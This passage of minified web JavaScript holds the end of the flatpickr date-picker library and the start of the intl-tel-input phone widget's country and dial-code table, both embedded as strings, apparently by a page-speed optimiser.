\"+JSON.stringify(e)));w.selectedDates=w.config.allowInvalidPreload?n:n.filter((function(e){return e instanceof Date&&X(e,!1)})),\"range\"===w.config.mode&&w.selectedDates.sort((function(e,t){return e.getTime()-t.getTime()}))}function ge(e){return e.slice().map((function(e){return\"string\"==typeof e||\"number\"==typeof e||e instanceof Date?w.parseDate(e,void 0,!0):e&&\"object\"==typeof e&&e.from&&e.to?{from:w.parseDate(e.from,void 0),to:w.parseDate(e.to,void 0)}:e})).filter((function(e){return e}))}function pe(e,t){if(void 0!==w.config){var n=w.config[e];if(void 0!==n&&n.length>0)for(var a=0;n[a]&&a<n.length;a++)n[a](w.selectedDates,w.input.value,w,t);\"onChange\"===e&&(w.input.dispatchEvent(he(\"change\")),w.input.dispatchEvent(he(\"input\")))}}function he(e){var t=document.createEvent(\"Event\");return t.initEvent(e,!0,!0),t}function ve(e){for(var t=0;t<w.selectedDates.length;t++)if(0===M(w.selectedDates[t],e))return\"\"+t;return!1}function De(){w.config.noCalendar||w.isMobile||!w.monthNav||(w.yearElements.forEach((function(e,t){var n=new Date(w.currentYear,w.currentMonth,1);n.setMonth(w.currentMonth+t),w.config.showMonths>1||\"static\"===w.config.monthSelectorType?w.monthElements[t].textContent=h(n.getMonth(),w.config.shorthandCurrentMonth,w.l10n)+\" \":w.monthsDropdownContainer.value=n.getMonth().toString(),e.value=n.getFullYear().toString()})),w._hidePrevMonthArrow=void 0!==w.config.minDate&&(w.currentYear===w.config.minDate.getFullYear()?w.currentMonth<=w.config.minDate.getMonth():w.currentYear<w.config.minDate.getFullYear()),w._hideNextMonthArrow=void 0!==w.config.maxDate&&(w.currentYear===w.config.maxDate.getFullYear()?w.currentMonth+1>w.config.maxDate.getMonth():w.currentYear>w.config.maxDate.getFullYear()))}function we(e){return w.selectedDates.map((function(t){return w.formatDate(t,e)})).filter((function(e,t,n){return\"range\"!==w.config.mode||w.config.enableTime||n.indexOf(e)===t})).join(\"range\"!==w.config.mode?w.config.conjunction:w.l10n.rangeSeparator)}function be(e){void 0===e&&(e=!0),void 0!==w.mobileInput&&w.mobileFormatStr&&(w.mobileInput.value=void 0!==w.latestSelectedDateObj?w.formatDate(w.latestSelectedDateObj,w.mobileFormatStr):\"\"),w.input.value=we(w.config.dateFormat),void 0!==w.altInput&&(w.altInput.value=we(w.config.altFormat)),!1!==e&&pe(\"onValueUpdate\")}function Ce(e){var t=g(e),n=w.prevMonthNav.contains(t),a=w.nextMonthNav.contains(t);n||a?G(n?-1:1):w.yearElements.indexOf(t)>=0?t.select():t.classList.contains(\"arrowUp\")?w.changeYear(w.currentYear+1):t.classList.contains(\"arrowDown\")&&w.changeYear(w.currentYear-1)}return function(){w.element=w.input=p,w.isOpen=!1,function(){var t=[\"wrap\",\"weekNumbers\",\"allowInput\",\"allowInvalidPreload\",\"clickOpens\",\"time_24hr\",\"enableTime\",\"noCalendar\",\"altInput\",\"shorthandCurrentMonth\",\"inline\",\"static\",\"enableSeconds\",\"disableMobile\"],i=e(e({},JSON.parse(JSON.stringify(p.dataset||{}))),v),o={};w.config.parseDate=i.parseDate,w.config.formatDate=i.formatDate,Object.defineProperty(w.config,\"enable\",{get:function(){return w.config._enable},set:function(e){w.config._enable=ge(e)}}),Object.defineProperty(w.config,\"disable\",{get:function(){return w.config._disable},set:function(e){w.config._disable=ge(e)}});var r=\"time\"===i.mode;if(!i.dateFormat&&(i.enableTime||r)){var l=T.defaultConfig.dateFormat||a.dateFormat;o.dateFormat=i.noCalendar||r?\"H:i\"+(i.enableSeconds?\":S\":\"\"):l+\" H:i\"+(i.enableSeconds?\":S\":\"\")}if(i.altInput&&(i.enableTime||r)&&!i.altFormat){var d=T.defaultConfig.altFormat||a.altFormat;o.altFormat=i.noCalendar||r?\"h:i\"+(i.enableSeconds?\":S K\":\" K\"):d+\" h:i\"+(i.enableSeconds?\":S\":\"\")+\" K\"}Object.defineProperty(w.config,\"minDate\",{get:function(){return w.config._minDate},set:oe(\"min\")}),Object.defineProperty(w.config,\"maxDate\",{get:function(){return w.config._maxDate},set:oe(\"max\")});var s=function(e){return function(t){w.config[\"min\"===e?\"_minTime\":\"_maxTime\"]=w.parseDate(t,\"H:i:S\")}};Object.defineProperty(w.config,\"minTime\",{get:function(){return w.config._minTime},set:s(\"min\")}),Object.defineProperty(w.config,\"maxTime\",{get:function(){return w.config._maxTime},set:s(\"max\")}),\"time\"===i.mode&&(w.config.noCalendar=!0,w.config.enableTime=!0);Object.assign(w.config,o,i);for(var u=0;u<t.length;u++)w.config[t[u]]=!0===w.config[t[u]]||\"true\"===w.config[t[u]];n.filter((function(e){return void 0!==w.config[e]})).forEach((function(e){w.config[e]=c(w.config[e]||[]).map(E)})),w.isMobile=!w.config.disableMobile&&!w.config.inline&&\"single\"===w.config.mode&&!w.config.disable.length&&!w.config.enable&&!w.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(u=0;u<w.config.plugins.length;u++){var f=w.config.plugins[u](w)||{};for(var m in f)n.indexOf(m)>-1?w.config[m]=c(f[m]).map(E).concat(w.config[m]):void 0===i[m]&&(w.config[m]=f[m])}i.altInputClass||(w.config.altInputClass=re().className+\" \"+w.config.altInputClass);pe(\"onParseConfig\")}(),le(),function(){if(w.input=re(),!w.input)return void w.config.errorHandler(new Error(\"Invalid input element specified\"));w.input._type=w.input.type,w.input.type=\"text\",w.input.classList.add(\"flatpickr-input\"),w._input=w.input,w.config.altInput&&(w.altInput=s(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type=\"text\",w.input.setAttribute(\"type\",\"hidden\"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute(\"readonly\",\"readonly\");w._positionElement=w.config.positionElement||w._input}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||(\"INPUT\"!==w.input.nodeName&&\"TEXTAREA\"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&me(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,\"H:i\"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,\"H:i\"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,t){return void 0===e&&(e=w.currentMonth),void 0===t&&(t=w.currentYear),1===e&&(t%4==0&&t%100!=0||t%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=s(\"div\",\"flatpickr-calendar\"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=s(\"div\",\"flatpickr-months\"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=s(\"span\",\"flatpickr-prev-month\"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=s(\"span\",\"flatpickr-next-month\"),w.nextMonthNav.innerHTML=w.config.nextArrow,q(),Object.defineProperty(w,\"_hidePrevMonthArrow\",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(d(w.prevMonthNav,\"flatpickr-disabled\",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,\"_hideNextMonthArrow\",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(d(w.nextMonthNav,\"flatpickr-disabled\",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],De(),w.monthNav)),w.innerContainer=s(\"div\",\"flatpickr-innerContainer\"),w.config.weekNumbers){var t=function(){w.calendarContainer.classList.add(\"hasWeeks\");var e=s(\"div\",\"flatpickr-weekwrapper\");e.appendChild(s(\"span\",\"flatpickr-weekday\",w.l10n.weekAbbreviation));var t=s(\"div\",\"flatpickr-weeks\");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}(),n=t.weekWrapper,a=t.weekNumbers;w.innerContainer.appendChild(n),w.weekNumbers=a,w.weekWrapper=n}w.rContainer=s(\"div\",\"flatpickr-rContainer\"),w.rContainer.appendChild($()),w.daysContainer||(w.daysContainer=s(\"div\",\"flatpickr-days\"),w.daysContainer.tabIndex=-1),J(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}w.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add(\"hasTime\"),w.config.noCalendar&&w.calendarContainer.classList.add(\"noCalendar\");var e=x(w.config);w.timeContainer=s(\"div\",\"flatpickr-time\"),w.timeContainer.tabIndex=-1;var t=s(\"span\",\"flatpickr-time-separator\",\":\"),n=m(\"flatpickr-hour\",{\"aria-label\":w.l10n.hourAriaLabel});w.hourElement=n.getElementsByTagName(\"input\")[0];var a=m(\"flatpickr-minute\",{\"aria-label\":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName(\"input\")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute(\"step\",w.config.hourIncrement.toString()),w.minuteElement.setAttribute(\"step\",w.config.minuteIncrement.toString()),w.hourElement.setAttribute(\"min\",w.config.time_24hr?\"0\":\"1\"),w.hourElement.setAttribute(\"max\",w.config.time_24hr?\"23\":\"12\"),w.hourElement.setAttribute(\"maxlength\",\"2\"),w.minuteElement.setAttribute(\"min\",\"0\"),w.minuteElement.setAttribute(\"max\",\"59\"),w.minuteElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(n),w.timeContainer.appendChild(t),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add(\"time24hr\");if(w.config.enableSeconds){w.timeContainer.classList.add(\"hasSeconds\");var i=m(\"flatpickr-second\");w.secondElement=i.getElementsByTagName(\"input\")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute(\"step\",w.minuteElement.getAttribute(\"step\")),w.secondElement.setAttribute(\"min\",\"0\"),w.secondElement.setAttribute(\"max\",\"59\"),w.secondElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(s(\"span\",\"flatpickr-time-separator\",\":\")),w.timeContainer.appendChild(i)}w.config.time_24hr||(w.amPM=s(\"span\",\"flatpickr-am-pm\",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());d(w.calendarContainer,\"rangeMode\",\"range\"===w.config.mode),d(w.calendarContainer,\"animate\",!0===w.config.animate),d(w.calendarContainer,\"multiMonth\",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?\"inline\":\"static\"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=s(\"div\",\"flatpickr-wrapper\");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}w.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&[\"open\",\"close\",\"toggle\",\"clear\"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll(\"[data-\"+e+\"]\"),(function(t){return A(t,\"click\",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?\"time\":\"datetime-local\":\"date\";w.mobileInput=s(\"input\",w.input.className+\" flatpickr-mobile\"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr=\"datetime-local\"===e?\"Y-m-d\\\\TH:i:S\":\"date\"===e?\"Y-m-d\":\"H:i:S\",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,\"Y-m-d\"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,\"Y-m-d\"));w.input.getAttribute(\"step\")&&(w.mobileInput.step=String(w.input.getAttribute(\"step\")));w.input.type=\"hidden\",void 0!==w.altInput&&(w.altInput.type=\"hidden\");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}A(w.mobileInput,\"change\",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),pe(\"onChange\"),pe(\"onClose\")}))}();var e=l(ie,50);w._debouncedChange=l(N,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&A(w.daysContainer,\"mouseover\",(function(e){\"range\"===w.config.mode&&ae(g(e))}));A(window.document.body,\"keydown\",ne),w.config.inline||w.config.static||A(window,\"resize\",e);void 0!==window.ontouchstart?A(window.document,\"touchstart\",Z):A(window.document,\"mousedown\",Z);A(window.document,\"focus\",Z,{capture:!0}),!0===w.config.clickOpens&&(A(w._input,\"focus\",w.open),A(w._input,\"click\",w.open));void 0!==w.daysContainer&&(A(w.monthNav,\"click\",Ce),A(w.monthNav,[\"keyup\",\"increment\"],F),A(w.daysContainer,\"click\",ue));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var t=function(e){return g(e).select()};A(w.timeContainer,[\"increment\"],I),A(w.timeContainer,\"blur\",I,{capture:!0}),A(w.timeContainer,\"click\",Y),A([w.hourElement,w.minuteElement],[\"focus\",\"click\"],t),void 0!==w.secondElement&&A(w.secondElement,\"focus\",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&A(w.amPM,\"click\",(function(e){I(e),N()}))}w.config.allowInput&&A(w._input,\"blur\",te)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&_(w.config.noCalendar?w.latestSelectedDateObj:void 0),be(!1)),k();var t=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&t&&ce(),pe(\"onReady\")}(),w}function k(e,t){for(var n=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<n.length;i++){var o=n[i];try{if(null!==o.getAttribute(\"data-fp-omit\"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=E(o,t||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}return 1===a.length?a[0]:a}\"undefined\"!=typeof HTMLElement&&\"undefined\"!=typeof HTMLCollection&&\"undefined\"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return k(this,e)},HTMLElement.prototype.flatpickr=function(e){return k([this],e)});var T=function(e,t){return\"string\"==typeof e?k(window.document.querySelectorAll(e),t):e instanceof Node?k([e],t):k(e,t)};return T.defaultConfig={},T.l10ns={en:e({},i),default:e({},i)},T.localize=function(t){T.l10ns.default=e(e({},T.l10ns.default),t)},T.setDefaults=function(t){T.defaultConfig=e(e({},T.defaultConfig),t)},T.parseDate=C({}),T.formatDate=b({}),T.compareDates=M,\"undefined\"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return k(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(\"string\"==typeof e?parseInt(e,10):e))},\"undefined\"!=typeof window&&(window.flatpickr=T),T}));";
var mod_pagespeed_GHqgyzca8V = "!function(a){\"object\"==typeof module&&module.exports?module.exports=a():window.intlTelInput=a()}(function(a){\"use strict\";return function(){function b(a,b){if(!(a instanceof b))throw new TypeError(\"Cannot call a class as a function\")}function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,\"value\"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}for(var e=[[\"Afghanistan (‫افغانستان‬‎)\",\"af\",\"93\"],[\"Albania (Shqipëri)\",\"al\",\"355\"],[\"Algeria (‫الجزائر‬‎)\",\"dz\",\"213\"],[\"American Samoa\",\"as\",\"1\",5,[\"684\"]],[\"Andorra\",\"ad\",\"376\"],[\"Angola\",\"ao\",\"244\"],[\"Anguilla\",\"ai\",\"1\",6,[\"264\"]],[\"Antigua and Barbuda\",\"ag\",\"1\",7,[\"268\"]],[\"Argentina\",\"ar\",\"54\"],[\"Armenia (Հայաստան)\",\"am\",\"374\"],[\"Aruba\",\"aw\",\"297\"],[\"Ascension Island\",\"ac\",\"247\"],[\"Australia\",\"au\",\"61\",0],[\"Austria (Österreich)\",\"at\",\"43\"],[\"Azerbaijan (Azərbaycan)\",\"az\",\"994\"],[\"Bahamas\",\"bs\",\"1\",8,[\"242\"]],[\"Bahrain (‫البحرين‬‎)\",\"bh\",\"973\"],[\"Bangladesh (বাংলাদেশ)\",\"bd\",\"880\"],[\"Barbados\",\"bb\",\"1\",9,[\"246\"]],[\"Belarus (Беларусь)\",\"by\",\"375\"],[\"Belgium (België)\",\"be\",\"32\"],[\"Belize\",\"bz\",\"501\"],[\"Benin (Bénin)\",\"bj\",\"229\"],[\"Bermuda\",\"bm\",\"1\",10,[\"441\"]],[\"Bhutan (འབྲུག)\",\"bt\",\"975\"],[\"Bolivia\",\"bo\",\"591\"],[\"Bosnia and Herzegovina (Босна и Херцеговина)\",\"ba\",\"387\"],[\"Botswana\",\"bw\",\"267\"],[\"Brazil (Brasil)\",\"br\",\"55\"],[\"British Indian Ocean Territory\",\"io\",\"246\"],[\"British Virgin Islands\",\"vg\",\"1\",11,[\"284\"]],[\"Brunei\",\"bn\",\"673\"],[\"Bulgaria (България)\",\"bg\",\"359\"],[\"Burkina Faso\",\"bf\",\"226\"],[\"Burundi (Uburundi)\",\"bi\",\"257\"],[\"Cambodia (កម្ពុជា)\",\"kh\",\"855\"],[\"Cameroon (Cameroun)\",\"cm\",\"237\"],[\"Canada\",\"ca\",\"1\",1,[\"204\",\"226\",\"236\",\"249\",\"250\",\"289\",\"306\",\"343\",\"365\",\"387\",\"403\",\"416\",\"418\",\"431\",\"437\",\"438\",\"450\",\"506\",\"514\",\"519\",\"548\",\"579\",\"581\",\"587\",\"604\",\"613\",\"639\",\"647\",\"672\",\"705\",\"709\",\"742\",\"778\",\"780\",\"782\",\"807\",\"819\",\"825\",\"867\",\"873\",\"902\",\"905\"]],[\"Cape Verde (Kabu Verdi)\",\"cv\",\"238\"],[\"Caribbean Netherlands\",\"bq\",\"599\",1,[\"3\",\"4\",\"7\"]],[\"Cayman Islands\",\"ky\",\"1\",12,[\"345\"]],[\"Central African Republic (République centrafricaine)\",\"cf\",\"236\"],[\"Chad (Tchad)\",\"td\",\"235\"],[\"Chile\",\"cl\",\"56\"],[\"China (中国)\",\"cn\",\"86\"],[\"Christmas Island\",\"cx\",\"61\",2,[\"89164\"]],[\"Cocos (Keeling) Islands\",\"cc\",\"61\",1,[\"89162\"]],[\"Colombia\",\"co\",\"57\"],[\"Comoros (‫جزر القمر‬‎)\",\"km\",\"269\"],[\"Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)\",\"cd\",\"243\"],[\"Congo (Republic) (Congo-Brazzaville)\",\"cg\",\"242\"],[\"Cook Islands\",\"ck\",\"682\"],[\"Costa Rica\",\"cr\",\"506\"],[\"Côte d’Ivoire\",\"ci\",\"225\"],[\"Croatia (Hrvatska)\",\"hr\",\"385\"],[\"Cuba\",\"cu\",\"53\"],[\"Curaçao\",\"cw\",\"599\",0],[\"Cyprus (Κύπρος)\",\"cy\",\"357\"],[\"Czech Republic (Česká republika)\",\"cz\",\"420\"],[\"Denmark (Danmark)\",\"dk\",\"45\"],[\"Djibouti\",\"dj\",\"253\"],[\"Dominica\",\"dm\",\"1\",13,[\"767\"]],[\"Dominican Republic (República Dominicana)\",\"do\",\"1\",2,[\"809\",\"829\",\"849\"]],[\"Ecuador\",\"ec\",\"593\"],[\"Egypt (‫مصر‬‎)\",\"eg\",\"20\"],[\"El Salvador\",\"sv\",\"503\"],[\"Equatorial Guinea (Guinea Ecuatorial)\",\"gq\",\"240\"],[\"Eritrea\",\"er\",\"291\"],[\"Estonia (Eesti)\",\"ee\",\"372\"],[\"Eswatini\",\"sz\",\"268\"],[\"Ethiopia\",\"et\",\"251\"],[\"Falkland Islands (Islas Malvinas)\",\"fk\",\"500\"],[\"Faroe Islands (Føroyar)\",\"fo\",\"298\"],[\"Fiji\",\"fj\",\"679\"],[\"Finland (Suomi)\",\"fi\",\"358\",0],[\"France\",\"fr\",\"33\"],[\"French Guiana (Guyane française)\",\"gf\",\"594\"],[\"French Polynesia (Polynésie française)\",\"pf\",\"689\"],[\"Gabon\",\"ga\",\"241\"],[\"Gambia\",\"gm\",\"220\"],[\"Georgia (საქართველო)\",\"ge\",\"995\"],[\"Germany (Deutschland)\",\"de\",\"49\"],[\"Ghana (Gaana)\",\"gh\",\"233\"],[\"Gibraltar\",\"gi\",\"350\"],[\"Greece (Ελλάδα)\",\"gr\",\"30\"],[\"Greenland (Kalaallit Nunaat)\",\"gl\",\"299\"],[\"Grenada\",\"gd\",\"1\",14,[\"473\"]],[\"Guadeloupe\",\"gp\",\"590\",0],[\"Guam\",\"gu\",\"1\",15,[\"671\"]],[\"Guatemala\",\"gt\",\"502\"],[\"Guernsey\",\"gg\",\"44\",1,[\"1481\",\"7781\",\"7839\",\"7911\"]],[\"Guinea (Guinée)\",\"gn\",\"224\"],[\"Guinea-Bissau (Guiné Bissau)\",\"gw\",\"245\"],[\"Guyana\",\"gy\",\"592\"],[\"Haiti\",\"ht\",\"509\"],[\"Honduras\",\"hn\",\"504\"],[\"Hong Kong (香港)\",\"hk\",\"852\"],[\"Hungary (Magyarország)\",\"hu\",\"36\"],[\"Iceland (Ísland)\",\"is\",\"354\"],[\"India (भारत)\",\"in\",\"91\"],[\"Indonesia\",\"id\",\"62\"],[\"Iran (‫ایران‬‎)\",\"ir\",\"98\"],[\"Iraq (‫العراق‬‎)\",\"iq\",\"964\"],[\"Ireland\",\"ie\",\"353\"],[\"Isle of Man\",\"im\",\"44\",2,[\"1624\",\"74576\",\"7524\",\"7924\",\"7624\"]],[\"Israel (‫ישראל‬‎)\",\"il\",\"972\"],[\"Italy (Italia)\",\"it\",\"39\",0],[\"Jamaica\",\"jm\",\"1\",4,[\"876\",\"658\"]],[\"Japan (日本)\",\"jp\",\"81\"],[\"Jersey\",\"je\",\"44\",3,[\"1534\",\"7509\",\"7700\",\"7797\",\"7829\",\"7937\"]],[\"Jordan (‫الأردن‬‎)\",\"jo\",\"962\"],[\"Kazakhstan (Казахстан)\",\"kz\",\"7\",1,[\"33\",\"7\"]],[\"Kenya\",\"ke\",\"254\"],[\"Kiribati\",\"ki\",\"686\"],[\"Kosovo\",\"xk\",\"383\"],[\"Kuwait (‫الكويت‬‎)\",\"kw\",\"965\"],[\"Kyrgyzstan (Кыргызстан)\",\"kg\",\"996\"],[\"Laos (ລາວ)\",\"la\",\"856\"],[\"Latvia (Latvija)\",\"lv\",\"371\"],[\"Lebanon (‫لبنان‬‎)\",\"lb\",\"961\"],[\"Lesotho\",\"ls\",\"266\"],[\"Liberia\",\"lr\",\"231\"],[\"Libya (‫ليبيا‬‎)\",\"ly\",\"218\"],[\"Liechtenstein\",\"li\",\"423\"],[\"Lithuania (Lietuva)\",\"lt\",\"370\"],[\"Luxembourg\",\"lu\",\"352\"],[\"Macau (澳門)\",\"mo\",\"853\"],[\"North Macedonia (Македонија)\",\"mk\",\"389\"],[\"Madagascar (Madagasikara)\",\"mg\",\"261\"],[\"Malawi\",\"mw\",\"265\"],[\"Malaysia\",\"my\",\"60\"],[\"Maldives\",\"mv\",\"960\"],[\"Mali\",\"ml\",\"223\"],[\"Malta\",\"mt\",\"356\"],[\"Marshall Islands\",\"mh\",\"692\"],[\"Martinique\",\"mq\",\"596\"],[\"Mauritania (‫موريتانيا‬‎)\",\"mr\",\"222\"],[\"Mauritius (Moris)\",\"mu\",\"230\"],[\"Mayotte\",\"yt\",\"262\",1,[\"269\",\"639\"]],[\"Mexico (México)\",\"mx\",\"52\"],[\"Micronesia\",\"fm\",\"691\"],[\"Moldova (Republica Moldova)\",\"md\",\"373\"],[\"Monaco\",\"mc\",\"377\"],[\"Mongolia (Монгол)\",\"mn\",\"976\"],[\"Montenegro (Crna Gora)\",\"me\",\"382\"],[\"Montserrat\",\"ms\",\"1\",16,[\"664\"]],[\"Morocco (‫المغرب‬‎)\",\"ma\",\"212\",0],[\"Mozambique (Moçambique)\",\"mz\",\"258\"],[\"Myanmar (Burma) (မြန်မာ)\",\"mm\",\"95\"],[\"Namibia (Namibië)\",\"na\",\"264\"],[\"Nauru\",\"nr\",\"674\"],[\"Nepal (नेपाल)\",\"np\",\"977\"],[\"Netherlands (Nederland)\",\"nl\",\"31\"],[\"New Caledonia (Nouvelle-Calédonie)\",\"nc\",\"687\"],[\"New Zealand\",\"nz\",\"64\"],[\"Nicaragua\",\"ni\",\"505\"],[\"Niger (Nijar)\",\"ne\",\"227\"],[\"Nigeria\",\"ng\",\"234\"],[\"Niue\",\"nu\",\"683\"],[\"Norfolk Island\",\"nf\",\"672\"],[\"North Korea (조선 민주주의 인민 공화국)\",\"kp\",\"850\"],[\"Northern Mariana Islands\",\"mp\",\"1\",17,[\"670\"]],[\"Norway (Norge)\",\"no\",\"47\",0],[\"Oman (‫عُمان‬‎)\",\"om\",\"968\"],[\"Pakistan (‫پاکستان‬‎)\",\"pk\",\"92\"],[\"Palau\",\"pw\",\"680\"],[\"Palestine (‫فلسطين‬‎)\",\"ps\",\"970\"],[\"Panama (Panamá)\",\"pa\",\"507\"],[\"Papua New Guinea\",\"pg\",\"675\"],[\"Paraguay\",\"py\",\"595\"],[\"Peru (Perú)\",\"pe\",\"51\"],[\"Philippines\",\"ph\",\"63\"],[\"Poland (Polska)\",\"pl\",\"48\"],[\"Portugal\",\"pt\",\"351\"],[\"Puerto Rico\",\"pr\",\"1\",3,[\"787\",\"939\"]],[\"Qatar (‫قطر‬‎)\",\"qa\",\"974\"],[\"Réunion (La Réunion)\",\"re\",\"262\",0],[\"Romania (România)\",\"ro\",\"40\"],[\"Russia (Россия)\",\"ru\",\"7\",0],[\"Rwanda\",\"rw\",\"250\"],[\"Saint Barthélemy\",\"bl\",\"590\",1],[\"Saint Helena\",\"sh\",\"290\"],[\"Saint Kitts and Nevis\",\"kn\",\"1\",18,[\"869\"]],[\"Saint Lucia\",\"lc\",\"1\",19,[\"758\"]],[\"Saint Martin (Saint-Martin (partie française))\",\"mf\",\"590\",2],[\"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)\",\"pm\",\"508\"],[\"Saint Vincent and the Grenadines\",\"vc\",\"1\",20,[\"784\"]],[\"Samoa\",\"ws\",\"685\"],[\"San Marino\",\"sm\",\"378\"],[\"São Tomé and Príncipe (São Tomé e Príncipe)\",\"st\",\"239\"],[\"Saudi Arabia (‫المملكة العربية السعودية‬‎)\",\"sa\",\"966\"],[\"Senegal (Sénégal)\",\"sn\",\"221\"],[\"Serbia (Србија)\",\"rs\",\"381\"],[\"Seychelles\",\"sc\",\"248\"],[\"Sierra Leone\",\"sl\",\"232\"],[\"Singapore\",\"sg\",\"65\"],[\"Sint Maarten\",\"sx\",\"1\",21,[\"721\"]],[\"Slovakia (Slovensko)\",\"sk\",\"421\"],[\"Slovenia (Slovenija)\",\"si\",\"386\"],[\"Solomon Islands\",\"sb\",\"677\"],[\"Somalia (Soomaaliya)\",\"so\",\"252\"],[\"South Africa\",\"za\",\"27\"],[\"South Korea (대한민국)\",\"kr\",\"82\"],[\"South Sudan (‫جنوب السودان‬‎)\",\"ss\",\"211\"],[\"Spain (España)\",\"es\",\"34\"],[\"Sri Lanka (ශ්‍රී ලංකාව)\",\"lk\",\"94\"],[\"Sudan (‫السودان‬‎)\",\"sd\",\"249\"],[\"Suriname\",\"sr\",\"597\"],[\"Svalbard and Jan Mayen\",\"sj\",\"47\",1,[\"79\"]],[\"Sweden (Sverige)\",\"se\",\"46\"],[\"Switzerland (Schweiz)\",\"ch\",\"41\"],[\"Syria (‫سوريا‬‎)\",\"sy\",\"963\"],[\"Taiwan 